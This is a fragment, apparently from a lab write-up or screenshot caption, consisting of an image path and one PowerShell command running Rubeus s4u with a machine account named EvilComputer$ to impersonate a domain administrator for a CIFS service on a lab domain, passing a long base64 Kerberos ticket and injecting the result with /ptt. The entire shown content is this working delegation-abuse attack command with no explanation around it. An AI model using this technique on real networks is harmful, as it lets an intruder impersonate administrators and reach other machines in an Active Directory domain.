 PS C:\Users\test\Desktop> .\rubeus.exe s4u /user:EvilComputer$ /impersonateuser:admin-dom /msdsspn:cifs/win10.0xs.lab /ticket:doIFjjCCBYqgAwIBBaEDAgEWooIEnTCCBJlhggSVMIIEkaADAgEFoQkbBzBYUy5MQUKiHDAaoAMCAQKhEzARGwZrcm
J0Z3QbBzB4cy5sYWKjggRfMIIEW6ADAgESoQMCAQKiggRNBIIESapSubdLv3r9OMmstiBNjSjKSXpcP48bypR9XrpyLTnY7E6tuRhba9ACBk5lm3WMFnq4zCpF/tbvDBvdG3+TGPfIyUvgT4mtAi4v9vQDfm7UXBuKg6OidwJe/sKveJqDFdpw4+Ej9UMvDVqpH7Lb0omnsk4LrxPqzPKBRc
CW8l0zUTqloSrMsdzDIz/FCt+OxAUlqSX4KNwOnHgETxyAV+osYNA9k1/0L2AGVFLY4a5FznzZ2BY+mZpzi7avuvxDJjJnv+TUNkkAUV/lyJxmQk3aLcuv/GJGYTZOpJy0m39A3f1ugak3FPbnSrIwGCGRX2vUgZdodxlbm7j0L0SnGeqXdOidL1w2V4gp5/E9qulTbdBuf1cXvqbrX+OCKy
GH+eC/7BLFNLWvxtqnnC9BK3iwEdUlJsCoxz5dsoHuXGDd6LhvWUZpg5MSsIdCVawA4R0ejoPTlF5zQ/om3LTsX+QNjGTsrh97A11wPo2ULuRMiz5fmLBPn9upWbpRyPr3oBKmg4FDlV2QTThWKEl9Z5Wdlx9PKF8ZUq2bBWcrv//yLbl5t4eqWPmbdQkev3kjgPfznNwIl/mppGO1hZRByg
8uPUdPaZmlX48XrQpJOiiLNOB6rBJ1sNqIIiQnw0O/YmrWZyyhlojRIq8C0uTV3qovViRLrg05qPuNcxZcs6kwKHcbRu7TJBPtcqcFudf+2tWrmmkHLDjZQhOVcCEf/HkCoOKwT6/bY3ZRqQGcJHZFzx+2HDt3cyIh9/Bs+TY8D2UNNEI8xqTaRMXtWKuaD2eFehNnKtEuXKDaLwrrswiei2
rJ8JdeK73R/vFboFZVKPCJqEiSN+KZ/bjDyehctgPPxAXBSUzsmywij5HgYUgzInjOF3fIbnh5e59hq32pZmaY77gYt/gOqu5kdr9VZUMflBcnAOfM4e0G+h5V29bgq6GlKdcQpTCKnWgX8+113+n5kMQMnC48B54F6FOVcrONJygJaxJ/AR5HSKVLy+mJHy2ebX98IJjnLukGYQlHFnAMEF
h4ZGStQ5HMyUP1h9iyztN98KxNnFtKXkg9CDWEBuvss4eFO2JNafEMeAkVHL2q3fe6uAzo6QrOJjFMMsu377JlorB0NbrNou6YFZadJ8qsJtgUyIA3ykd+MnFlLySyA7lrIWyX2CdVLkTQoJEfRJvfmZIllLDeDuIsRjvZ14HId86R7x4f5AGLIr4c1MklzjyejGhvA46FBhP+YnxP2Ta36K
Xqj1QM/swVrqR0XkEfjeqRNJmi+sIFF+SNoaPegYiqcKMxeU6mcxAVPxaDpXc7rK3fX9VoJ4PqH+V/oJ77UXHzMaDXa4kxKdbmw91q3EmfiRbLGkjfd8//l6dD58Jj8YlZ730+Ajf7IsKAIWGnEcBa2TfbJrx0IOzwNCp8s/9hzbJrKzI7lORuC+SP24pKyoOFU8zhZMRN7C/FXckp04A6YP
8/o4HcMIHZoAMCAQCigdEEgc59gcswgciggcUwgcIwgb+gKzApoAMCARKhIgQgXkU+WJQaqr8bfFTSiDDucoI0Ty4cEEnA054mGFcQUzChCRsHMFhTLkxBQqIaMBigAwIBAaERMA8bDUV2aWxDb21wdXRlciSjBwMFAEDhAAClERgPMjAyNDAzMDMxOTI1MDJaphEYDzIwMjQwMzA0MDUyNT
AyWqcRGA8yMDI0MDMxMDE5MjUwMlqoCRsHMFhTLkxBQqkcMBqgAwIBAqETMBEbBmtyYnRndBsHMHhzLmxhYg== /nowrap /ptt